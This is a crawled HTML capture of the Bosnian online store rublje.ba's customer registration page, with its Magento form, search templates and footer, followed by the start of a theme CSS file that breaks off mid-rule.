class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://rublje.ba/dodaci/igracke-za-odrasle/povez-za-oci"><span>Povez za oči</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/dodaci/igracke-za-odrasle/lisice-i-vezivanje"><span>Lisice i vezivanje</span></a></li><li class="ui-menu-item level2 "><a href="https://rublje.ba/dodaci/igracke-za-odrasle/skakljivljenje"><span>Škakljivljenje</span></a></li></ul></li></ul><div class="menu-right-block col-md-6"><p><img src="https://rublje.ba/pub/media/wysiwyg/category/bijele-rukavice.jpg" alt="" /></p></div></div></div></div></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
</div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Profil</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.settings">Settings</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.settings" data-role="content">
<div class="switcher currency switcher-currency" id="switcher-currency-nav">
    <strong class="label switcher-label"><span>Valuta</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav">
            <strong class="language-BAM">
                <span>BAM - Bosanskohercegovačka konvertibilna marka</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency-nav > .options",
            "triggerTarget":"#switcher-currency-trigger-nav",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                                            <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/rublje.ba\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9ydWJsamUuYmEvY3VzdG9tZXIvYWNjb3VudC9jcmVhdGUv"}}'>EUR - Euro</a>
                    </li>
                                    </ul>
    </div>
</div>
</div>
                    </div>
    </div>
    </div>
</header><main id="maincontent" class="page-main"><div id="algolia-autocomplete-container"></div><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Napravite novi korisnički profil</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="GhoLBVoIWWs4GX8J" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/rublje.ba\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/rublje.ba\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/rublje.ba\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"children":{"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6Lell14UAAAAAFQq0eYdmdGvtVupDx-_K6iuVMhH","size":"normal","badge":null,"theme":"light","lang":null,"enabled":{"login":false,"create":false,"forgot":false,"contact":false}}},"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}},"component":"Magento_Customer\/js\/view\/authentication-popup"}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Frublje.ba\u002Fpub\u002Fstatic\u002Ffrontend\u002FLeftor\u002Fporto\u002Fbs_Latn_BA\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","checkout-fields"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/rublje.ba\/","http:\/\/rublje.ba\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/rublje.ba\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/rublje.ba\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/rublje.ba\/page_cache\/block\/render\/","handles":["default","customer_account_create","algolia_search_handle","algolia_search_handle_no_topsearch"],"originalRequest":{"route":"customer","controller":"account","action":"create","uri":"\/customer\/account\/create\/"},"versionCookieName":"private_content_version"}        }
    }
</script>
<form class="form create account form-create-account" action="https://rublje.ba/customer/account/createpost/" method="post" id="form-validate" enctype="multipart/form-data" autocomplete="off">
    <input name="form_key" type="hidden" value="GhoLBVoIWWs4GX8J" />    <fieldset class="fieldset create info">
        <legend class="legend"><span>Lične informacije</span></legend><br>
        <input type="hidden" name="success_url" value="">
        <input type="hidden" name="error_url" value="">
        
            <div class="field field-name-firstname required">
            <label class="label" for="firstname">
                <span>Ime</span>
            </label>

            <div class="control">
                <input type="text" id="firstname"
                       name="firstname"
                       value=""
                       title="Ime"
                       class="input-text required-entry"  data-validate="{required:true}">
            </div>
        </div>
            <div class="field field-name-lastname required">
            <label class="label" for="lastname">
                <span>Prezime</span>
            </label>

            <div class="control">
                <input type="text" id="lastname"
                       name="lastname"
                       value=""
                       title="Prezime"
                       class="input-text required-entry"  data-validate="{required:true}">
            </div>
        </div>
    
    		
				
                    <div class="field choice newsletter">
                <input type="checkbox" name="is_subscribed" title="Da, želim da dobijam nove informacije o popustima i ponudama na email" value="1" id="is_subscribed" checked="checked" class="checkbox">
                <label for="is_subscribed" class="label"><span>Da, želim da dobijam nove informacije o popustima i ponudama na email</span></label>
            </div>
                                
                
                
                    </fieldset>
        <fieldset class="fieldset create account" data-hasrequired="* Obavezna polja su označena sa zvjezdicom">
        <legend class="legend"><span>Informacije koje ćete koristiti za prijavu (Log In)</span></legend><br>
        <div class="field required">
            <label for="email_address" class="label"><span>Email</span></label>
            <div class="control">
                <input type="email" name="email" autocomplete="email" id="email_address" value="" title="Email" class="input-text" data-validate="{required:true, 'validate-email':true}">
            </div>
        </div>
        <div class="field password required" data-mage-init='{"passwordStrengthIndicator": {}}'>
            <label for="password" class="label"><span>Lozinka</span></label>
            <div class="control">
                <input type="password" name="password" id="password"
                       title="Lozinka"
                       class="input-text"
                       data-password-min-length="8"
                       data-password-min-character-sets="3"
                       data-validate="{required:true, 'validate-customer-password':true}"
                       autocomplete="off">
                <div id="password-strength-meter-container" data-role="password-strength-meter" >
                    <div id="password-strength-meter" class="password-strength-meter">
                        Jačina Lozinke:
                        <span id="password-strength-meter-label" data-role="password-strength-meter-label" >
                            Nema Lozinke                        </span>
                    </div>
                </div>
            </div>

        </div>
        <div class="field confirmation required">
            <label for="password-confirmation" class="label"><span>Ponovljena Lozinka</span></label>
            <div class="control">
                <input type="password" name="password_confirmation" title="Ponovljena Lozinka" id="password-confirmation" class="input-text" data-validate="{required:true, equalTo:'#password'}" autocomplete="off">
            </div>
        </div>
        <div id="remember-me-box" class="field choice persistent">
        <input type="checkbox" name="persistent_remember_me" class="checkbox" id="remember_meV7j7iCSWZX" checked="checked" title="Zapamti&#x20;prijavu&#x20;za&#x20;slede&#x0107;i&#x20;put" />
    <label for="remember_meV7j7iCSWZX" class="label"><span>Zapamti prijavu za sledeći put</span></label>
    <span class="tooltip wrapper">
        <a class="link tooltip toggle" href="#">Šta je ovo?</a>
        <span class="tooltip content">
            Check &quot;Remember Me&quot; to access your shopping cart on this computer even if you are not signed in.        </span>
    </span>
</div>
<div class="field-recaptcha" id="msp-recaptcha-container" data-bind="scope:'msp-recaptcha'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#msp-recaptcha-container": {
        "Magento_Ui/js/core/app": {"components":{"msp-recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","zone":"create","settings":{"siteKey":"6Lell14UAAAAAFQq0eYdmdGvtVupDx-_K6iuVMhH","size":"normal","badge":null,"theme":"light","lang":null,"enabled":{"login":false,"create":false,"forgot":false,"contact":false}}}}}    }
}
</script>
<div class="field captcha required" role="user_create">
    <label for="captcha_user_create" class="label"><span>Molimo unesite slova ispod</span></label>
    <div class="control captcha">
        <input name="captcha[user_create]" type="text" class="input-text required-entry" data-validate="{required:true}" id="captcha_user_create" />
        <div class="nested">
            <div class="field captcha no-label"
                 data-captcha="user_create"
                 id="captcha-container-user_create"
                 data-mage-init='{"captcha":{"url": "https://rublje.ba/captcha/refresh/",
                                            "imageLoader": "https://rublje.ba/pub/static/frontend/Leftor/porto/bs_Latn_BA/images/loader-2.gif",
                                             "type": "user_create"}}'>
                <div class="control captcha-image">
                    <img alt="Molimo&#x20;unesite&#x20;slova&#x20;ispod" class="captcha-img" height="50" src="https://rublje.ba/pub/media/captcha/base/d99325c8e6519b5b7040a948e874d72e.png"/>
                    <button type="button" class="action reload captcha-reload" title="Ponovo&#x20;u&#x010D;itaj&#x20;captcha"><span>Ponovo učitaj captcha</span></button>
                </div>
            </div>
                    </div>
    </div>
</div>
    </fieldset>
    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit" class="action submit primary" title="Napravi profil"><span>Napravi profil</span></button>
        </div>
        <div class="secondary">
            <a class="action back" href="https://rublje.ba/customer/account/login/"><span>Nazad</span></a>
        </div>
    </div>
</form>
<script>
require([
    'jquery',
    'mage/mage'
], function($){

    var dataForm = $('#form-validate');
    var ignore = null;
    
    dataForm.mage('validation', {
            ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'
        }).find('input:text').attr('autocomplete', 'off');

});
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/rublje.ba\/cookie\/index\/noCookies\/","triggers":[".action.submit"]}        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="footer-ribbon">
                <span>Informacije za kupce</span>
            </div>
                    <div class="row">
            <div class="col-lg-4"><div class="block">
    <div class="block-title"><strong>Korisni linkovi</strong></div>
    <div class="block-content">
        <ul class="links">
            <li><em class="porto-icon-right-dir theme-color"></em><a href="https://rublje.ba/customer/account" title="Podešavanje profila na trgovini">Moj profil</a> / <a href="https://rublje.ba/sales/order/history" title="Pregled svih do sada obavljenih narudžni, i isporučenih i onih koji su u toku">Moje naružbe</a></li>

            <li><em class="porto-icon-right-dir theme-color"></em><a href="https://rublje.ba/cesta-pitanja" title="Informacije o Rublje.ba servisu">Često pitana pitanja</a>
 / <a href="https://rublje.ba/blog" title="Najnovije sa BLOG-a">Blog</a>
            </li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="https://rublje.ba/cijena-dostave-povrat" title="Informacije o cijenama dostave, načinu slanja, rokovima isporuke, procedura povrata ili zamjene robe">Cijena Dostave i Povrat</a> / <a href="https://rublje.ba/placanje" title="Vrste plaćanja koje podržavamo">Plaćanje</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="https://rublje.ba/uslovi-koristenja" title="Informacije o cijenama dostave, načinu slanja, rokovima isporuke, procedura povrata ili zamjene robe">Uslovi korištenja</a> / <a href="https://rublje.ba/privatnost-sigurnost" title="Vrste plaćanja koje podržavamo">Privatnost i Sigurnost</a></li>


            <li><em class="porto-icon-right-dir theme-color"></em><a href="https://rublje.ba/contact" title="Sve naše kontakt informacije: telefon, fax, email, skype">Kontaktirajte nas</a> / <a href="https://rublje.ba/o-nama" title="Informacije o Rublje.ba servisu">O nama</a></li>
            <li><em class="porto-icon-right-dir theme-color"></em><a href="https://rublje.ba/catalogsearch/advanced" title="Forma za naprednu pretragu proizvoda">Napredna pretraga</a></li>
        </ul>
    </div>
</div></div><div class="col-lg-4"><div class="block">
    <div class="block-title"><strong>Kontakt informacije</strong></div>
    <div class="block-content">
        <ul class="contact-info">
            <li><em class="porto-icon-location"></em><p><b>Adresa:</b><br/>MAS POINT d.o.o.<br/> Alije Izetbegovića bb <br/> Zanatski centar, Srebrenik, BiH</p></li>
            <li><em class="porto-icon-phone"></em><p><b>Telefon:</b><br/>+387 35 643 448</p></li>
            <li><em class="porto-icon-mail"></em><p><b>Email:</b><br/><a href="mailto:info@rublje.ba">info@rublje.ba</a></p></li>
            <li><em class="porto-icon-clock"></em><p><b>Radni dani/sati:</b><br/>Pon - Sub / 9:00 - 17:00</p></li>
        </ul>
    </div>
</div></div><div class="col-lg-4"><div class="block">
    <div class="block-title"><strong>Naše ostale WEB trgovine</strong></div>
    <div class="block-content">
        <ul class="features">

            <li><em class="porto-icon-right-dir theme-color"></em><a href="http://www.knjiga.ba" target="_blank" title="Prodaja knjiga iz BiH i regiona">knjiga.ba</a> Knjižara modernog duha</li>

            <li><em class="porto-icon-right-dir theme-color"></em><a href="http://www.eros.ba" target="_blank" title="Prodaja erotskih pomagala, diskretna dostava">eros.ba</a> Za intimne trenutke</li>

            <li><em class="porto-icon-right-dir theme-color"></em><a href="http://www.tanjir.ba" target="_blank" title="Naručite hranu iz lokalnih restorana, brza dostava, jednostavan proces">tanjir.ba</a> Dostava hrane</li>

            <li><em class="porto-icon-right-dir theme-color"></em><a href="http://www.mojweb.ba" target="_blank" title="Alat za izradu prezentacijskih web stranica. 30 dana besplatno!">mojweb.ba</a> Izradite sebi web stranicu</li>

            <li><em class="porto-icon-right-dir theme-color"></em><a href="http://www.leftor.com" target="_blank" title="Prodaja hosting paketa, domena, SSL certifikata, Virtuelnih servera, ...">leftor.com</a> Hosting i domene</li>


        </ul>
    </div>
</div></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                                        <a class="logo" href="https://rublje.ba/" title="">
                            <img src="https://rublje.ba/pub/media/porto/footer_logo/default/rublje_logo_gray.svg" alt=""/>
                            </a>
                        <div class="custom-block"><ul class="social-icons">
    <li><a class="facebook-link" href="https://www.facebook.com/rublje" target="_blank" title="Primajte obavještenja preko Facebooka o popustima, specijalnim ponudama i novostima"><em class="porto-icon-facebook"></em></a></li>
    <li><a class="twitter-link" href="https://twitter.com/rublje_ba" target="_blank" title="Primajte obavještenja preko Twittera o popustima, specijalnim ponudama i novostima"><em class="porto-icon-twitter"></em></a></li>
 <li><a class="youtube-link" href="https://www.youtube.com/channel/UCEN3mzZo5JJuJ6U1sbx3LuA" target="_blank" title="Pogledajte video prezentacije, tuorijale, prezentacije produkata"><em class="porto-icon-youtube"></em></a></li>
</ul>
<a href="https://rublje.ba/placanje" title="Plaćanje kreditnim karticama je na vrhunskom nivou sigurnosti, garatovano od strane autoritizirane kuće - banke">
<img src="https://rublje.ba/pub/media/wysiwyg/smartwave/porto/footer/payments.png" alt="" />
</a></div>                        <address>&copy;Copyright 2022 by <a href="http://www.leftor.com" title="WEB Apps & Hosting" target="_blank">LEFTOR d.o.o.</a> Tuzla. Sva prava pridržana.</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" :
                                         {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/rublje.ba\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/rublje.ba\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/rublje.ba\/rest\/default\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script type="text/x-magento-init">
{
    "*": {
        "Dotdigitalgroup_Email/js/emailCapture":{
            "isEnabled":"",
            "type":"newsletter",
            "url":"https://rublje.ba/connector/ajax/emailcapture/"
        }
    }
}
</script>
<!-- Product hit template -->
<script type="text/template" id="autocomplete_products_template">
    <a class="algoliasearch-autocomplete-hit" href="{{url}}">
        {{#thumbnail_url}}
        <div class="thumb"><img src="{{thumbnail_url}}" /></div>
        {{/thumbnail_url}}

        <div class="info">
            {{{_highlightResult.name.value}}}

            <div class="algoliasearch-autocomplete-category">
                {{#categories_without_path}}
                in {{{categories_without_path}}}
                {{/categories_without_path}}

                {{#_highlightResult.color}}
                {{#_highlightResult.color.value}}
                <span>
                   {{#categories_without_path}} | {{/categories_without_path}} Color:  {{{_highlightResult.color.value}}}
                </span>
                {{/_highlightResult.color.value}}
                {{/_highlightResult.color}}
            </div>

            <div class="algoliasearch-autocomplete-price">
                    <span class="after_special {{#price.BAM.default_original_formated}}promotion{{/price.BAM.default_original_formated}}">
                        {{price.BAM.default_formated}}
                    </span>

                {{#price.BAM.default_original_formated}}
                    <span class="before_special">
                        {{price.BAM.default_original_formated}}
                    </span>
                {{/price.BAM.default_original_formated}}
            </div>
        </div>
    </a>
</script><!-- Category hit template -->
<script type="text/template" id="autocomplete_categories_template">
    <a class="algoliasearch-autocomplete-hit" href="{{url}}">
        {{#image_url}}
        <div class="thumb">
            <img src="{{image_url}}" />
        </div>
        {{/image_url}}

        {{#image_url}}
        <div class="info">
            {{/image_url}}
            {{^image_url}}
            <div class="info-without-thumb">
                {{#_highlightResult.path}}
                {{{_highlightResult.path.value}}}
                {{/_highlightResult.path}}
                {{^_highlightResult.path}}
                {{{path}}}
                {{/_highlightResult.path}}

                {{#product_count}}
                <small>({{product_count}})</small>
                {{/product_count}}

            </div>
            <div class="algolia-clearfix"></div>
            {{/image_url}}
        </div>
    </a>
</script><!-- Page hit template -->
<script type="text/template" id="autocomplete_pages_template">
    <a class="algoliasearch-autocomplete-hit" href="{{url}}">
        <div class="info-without-thumb">
            {{{_highlightResult.name.value}}}
            {{#content}}
            <div class="details">
                {{{content}}}
            </div>
            {{/content}}
        </div>
        <div class="algolia-clearfix"></div>
    </a>
</script><!-- Extra attribute hit template -->
<script type="text/template" id="autocomplete_extra_template">
    <a class="algoliasearch-autocomplete-hit" href="{{url}}">
        <div class="info-without-thumb">
            {{{_highlightResult.value.value}}}
        </div>
        <div class="algolia-clearfix"></div>
    </a>
</script><!-- Suggestion hit template -->
<script type="text/template" id="autocomplete_suggestions_template">
    <a class="algoliasearch-autocomplete-hit" href="{{url}}">
        <svg xmlns="http://www.w3.org/2000/svg" class="algolia-glass-suggestion magnifying-glass" width="24" height="24" viewBox="0 0 128 128" >
            <g transform="scale(2.5)">
                <path stroke-width="3" d="M19.5 19.582l9.438 9.438"></path>
                <circle stroke-width="3" cx="12" cy="12" r="10.5" fill="none"></circle>
                <path d="M23.646 20.354l-3.293 3.293c-.195.195-.195.512 0 .707l7.293 7.293c.195.195.512.195.707 0l3.293-3.293c.195-.195.195-.512 0-.707l-7.293-7.293c-.195-.195-.512-.195-.707 0z" ></path>
            </g>
        </svg>
        <div class="info-without-thumb">
            {{{_highlightResult.query.value}}}

            {{#category}}
            <span class="text-muted">in</span> <span class="category-tag">{{category}}</span>
            {{/category}}
        </div>
        <div class="algolia-clearfix"></div>
    </a>
</script><script type="text/template" id="menu-template">
    <div class="autocomplete-wrapper">
        <div class="col9">
            <div class="aa-dataset-products"></div>
        </div>
        <div class="col3">
            <div class="other-sections">
                <div class="aa-dataset-suggestions"></div>
                                    <div class="aa-dataset-0"></div>
                                    <div class="aa-dataset-1"></div>
                                    <div class="aa-dataset-2"></div>
                                    <div class="aa-dataset-3"></div>
                                    <div class="aa-dataset-4"></div>
                                    <div class="aa-dataset-5"></div>
                                    <div class="aa-dataset-6"></div>
                                    <div class="aa-dataset-7"></div>
                                    <div class="aa-dataset-8"></div>
                                    <div class="aa-dataset-9"></div>
                            </div>
        </div>
    </div>
</script><!-- Wrapping template -->
<script type="text/template" id="instant_wrapper_template">
    {{#findAutocomplete}}
    <div id="algolia-autocomplete-container"></div>
    {{/findAutocomplete}}
    <div id="algolia_instant_selector" class=" with-facets">
        <div class="row">
            <div class="col-md-3" id="algolia-left-container">
                <div id="refine-toggle" class="visible-xs visible-sm">+ Refine</div>
                <div class="hidden-xs hidden-sm" id="instant-search-facets-container">
                    <div id="current-refinements"></div>
                </div>
            </div>

            <div class="col-md-9" id="algolia-right-container">
                <div class="row">
                    <div class="col-md-12">
                        <div>
                            {{#second_bar}}
                            <div id="instant-search-bar-container">
                                <div id="instant-search-box">
                                    <div class="instant-search-bar-label">
                                        <svg xmlns="http://www.w3.org/2000/svg" class="magnifying-glass" width="24" height="24" viewBox="0 0 128 128">
                                            <g transform="scale(4)">
                                                <path stroke-width="3" d="M19.5 19.582l9.438 9.438"></path>
                                                <circle stroke-width="3" cx="12" cy="12" r="10.5" fill="none"></circle>
                                                <path d="M23.646 20.354l-3.293 3.293c-.195.195-.195.512 0 .707l7.293 7.293c.195.195.512.195.707 0l3.293-3.293c.195-.195.195-.512 0-.707l-7.293-7.293c-.195-.195-.512-.195-.707 0z"></path>
                                            </g>
                                        </svg>
                                        <span>Current search</span>
                                    </div>
                                    <div class="instant-search-bar-wrapper">
                                        <label for="instant-search-bar">
                                            Search :                                        </label>

                                        <input placeholder="Search for products" id="instant-search-bar" type="text" autocomplete="off" spellcheck="false" autocorrect="off" autocapitalize="off" />

                                        <span class="clear-cross clear-query-instant"></span>
                                    </div>
                                </div>
                            </div>
                            {{/second_bar}}
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div>
                        <div class="hits">
                            <div class="infos">
                                <div class="pull-left" id="algolia-stats"></div>
                                <div class="pull-right">
                                    <div class="sort-by-label pull-left">
                                        SORTIRAJ PO                                    </div>
                                    <div class="pull-left" id="algolia-sorts"></div>
                                </div>
                                <div class="algolia-clearfix"></div>
                            </div>
                            <div id="instant-search-results-container"></div>
                        </div>
                    </div>
                    <div class="algolia-clearfix"></div>
                </div>

                <div class="text-center">
                    <div id="instant-search-pagination-container"></div>
                </div>
            </div>
        </div>

    </div>
</script>
<script type="text/template" id="instant-hit-template">
    <div class="col-md-4 col-sm-6">
        <div class="result-wrapper">
            <a href="{{url}}" class="result">
                <div class="result-content">
                    <div class="result-thumbnail">
                        {{#image_url}}<img src="{{{ image_url }}}" />{{/image_url}}
                        {{^image_url}}<span class="no-image"></span>{{/image_url}}
                    </div>
                    <div class="result-sub-content">
                        <h3 class="result-title text-ellipsis">
                            {{{ _highlightResult.name.value }}}
                        </h3>
                        <div class="ratings">
                            <div class="result-sub-content">
                                <div class="product-reviews-summary short">
                                    <div class="rating-summary">
                                        <span class="label"><span>Rating:</span></span>
                                        <div class="rating-result" title="{{rating_summary}}%">
                                            <span style="width:{{rating_summary}}%"><span>{{rating_summary}}%</span></span>
                                        </div>
                                    </div>
                                </div>

                                <div class="price">
                                    <div class="price-wrapper">
                                        <div>
                                            <span class="after_special {{#price.BAM.default_original_formated}}promotion{{/price.BAM.default_original_formated}}">
                                                {{price.BAM.default_formated}}
                                            </span>

                                            {{#price.BAM.default_original_formated}}
                                                <span class="before_special">
                                                    {{price.BAM.default_original_formated}}
                                                </span>
                                            {{/price.BAM.default_original_formated}}
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="result-description text-ellipsis">{{{ _highlightResult.description.value }}}</div>

                        {{#isAddToCartEnabled}}
                        {{#in_stock}}
                        <form data-role="tocart-form" action="{{ addToCart.action }}" method="post">
                            <input type="hidden" name="product" value="{{objectID}}">
                            <input type="hidden" name="uenc" value="{{ addToCart.uenc }}">
                            <input name="form_key" type="hidden" value="{{ addToCart.formKey }}">
                            <button type="submit" title="Add to Cart" class="action tocart primary">
                                <span>Add to Cart</span>
                            </button>
                        </form>
                        {{/in_stock}}
                        {{/isAddToCartEnabled}}
                    </div>
                </div>
                <div class="algolia-clearfix"></div>
            </a>
        </div>
    </div>
</script><script type="text/template" id="instant-stats-template">
    {{#hasOneResult}}<strong>1</strong> result found{{/hasOneResult}}
    {{#hasManyResults}}{{^hasNoResults}}{{first}}-{{last}} out of{{/hasNoResults}} <strong>{{#helpers.formatNumber}}{{nbHits}}{{/helpers.formatNumber}} results found</strong>{{/hasManyResults}}
    in {{seconds}} seconds</script><script type="text/template" id="facet-template">
    <div class="sub_facet {{#isRefined}}checked{{/isRefined}}">
        <input class="facet_value" {{#isRefined}}checked{{/isRefined}} type="checkbox">
        {{name}}
        <span class="count">{{count}}</span>
    </div>
</script><script type="text/template" id="current-refinements-template">
    <div class="cross-wrapper">
        <span class="clear-cross clear-refinement"></span>
    </div>
    <div class="current-refinement-wrapper">
        {{#label}}
        <span class="current-refinement-label">{{label}}{{^operator}}:{{/operator}}</span>
        {{/label}}
        {{#operator}}
        {{{displayOperator}}}
        {{/operator}}
        {{#exclude}}-{{/exclude}}
        <span class="current-refinement-name">{{name}}</span>
    </div>
</script></div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rublje.ba/pub/media/porto/configed_css/settings_default.css
body_size: 785
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2022-06-27 10:39:21 */
body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main {
        width: 49%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media {
        width: 49%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 36.75%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 36.75%;
    }
}

/* --- SEARCH --- */

#search{
    position: static !important;
}
/* --- SLIDER --- */
.homepage-grid-banner .col-sm-3 ,.homepage-grid-banner .col-sm-6{
	padding-left: 4px;
